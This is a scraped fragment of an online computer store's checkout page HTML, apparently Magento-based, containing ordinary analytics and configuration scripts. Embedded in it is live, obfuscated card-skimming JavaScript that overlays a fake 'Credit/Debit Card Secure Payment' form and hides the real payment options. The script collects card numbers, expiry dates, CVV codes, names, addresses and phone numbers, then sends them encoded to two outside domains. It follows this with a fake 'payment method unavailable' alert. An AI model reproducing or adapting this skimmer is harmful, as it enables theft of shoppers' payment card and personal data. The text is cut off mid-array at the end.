_0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>          
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','ch